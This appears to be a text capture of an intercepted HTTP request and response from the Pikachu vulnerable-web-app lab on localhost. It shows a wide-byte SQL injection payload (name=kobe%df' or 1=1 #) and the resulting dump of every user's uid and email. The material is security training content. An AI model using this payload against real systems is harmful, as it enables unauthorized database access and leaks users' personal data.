 Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:76.0) Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://127.0.0.1
Connection: keep-alive
Referer:
http://127.0.0.1/pikachu/vul/sqli/sqli_widebyte.php
Cookie: PHPSESSID=lhom86iq1c7c7kr9khm4s7ljb4
Upgrade-Insecure-Requests: 1
name=kobe%df' or 1=1 #&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
wide byte
what's your username?
鏌ヨ...
your uid:1
your email is: change@163.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com